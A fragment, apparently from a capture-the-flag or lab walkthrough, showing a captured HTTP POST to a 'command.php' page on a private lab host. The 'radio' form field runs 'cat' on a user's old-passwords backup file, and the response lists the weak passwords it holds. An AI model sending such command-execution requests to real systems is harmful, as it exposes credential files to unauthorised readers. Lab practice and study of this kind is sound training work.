 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Origin: http://192.168.72.157
Connection: close
Referer: http://192.168.72.157/command.php
Cookie: PHPSESSID=neredp78kls9e001j1afmdecl5
Upgrade-Insecure-Requests: 1
radio=cat+/home/jim/backups/old-passwords.bak&submit=Run
</form>
You have selected: cat /home/jim/backups/old-passwords.bak<br /><pre>000000
12345
iloveyou
1q2w3e4r5t
1234
123456a
qwertyuiop
monkey
123321
dragon
654321
666666
123
myspace1
a123456